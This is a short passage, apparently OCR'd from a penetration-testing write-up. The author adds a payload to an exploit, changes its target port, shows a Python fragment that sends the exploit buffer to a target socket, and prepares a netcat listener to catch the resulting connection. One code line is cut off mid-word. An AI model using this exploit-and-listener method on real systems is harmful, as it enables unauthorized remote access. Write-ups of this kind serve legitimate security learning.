
The payload was then added to the exploit. I also
modified the the port from 8888 to 2850:
try:

        s=socket.socket(socket.AF_INET, socket.SOCK_ST
        s.connect((target,2850))

        s.send(buf)

except Exception as e:

Once these changes had been made, i created a netcat
listener to listen on port 2525 as specified in the payload I
created: